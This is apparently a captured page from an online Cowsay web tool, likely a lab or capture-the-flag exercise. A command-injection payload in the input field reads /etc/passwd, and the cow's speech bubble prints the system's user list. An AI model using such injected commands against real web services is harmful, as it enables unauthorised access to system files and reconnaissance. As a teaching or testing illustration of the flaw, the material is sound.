 Cowsay
Online
Choose your cow: default
$(cat /etc/passwd | cut -d " " -f 1)
Submit
 ______________________________________
/ root bin daemon adm lp sync shutdown
| halt mail news uucp operator man
| postmaster cron ftp sshd at squid xfs
| games cyrus vpopmail ntp smmsp guest
\ nobody apache
 --------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||